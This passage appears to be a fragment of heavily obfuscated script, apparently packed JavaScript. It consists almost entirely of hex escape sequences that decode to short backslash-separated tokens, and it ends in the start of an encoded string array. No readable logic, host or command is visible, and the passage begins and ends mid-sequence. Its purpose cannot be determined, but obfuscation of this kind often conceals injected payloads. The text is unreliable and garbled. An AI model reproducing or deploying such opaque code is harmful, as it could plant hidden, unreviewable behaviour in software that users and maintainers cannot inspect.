C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C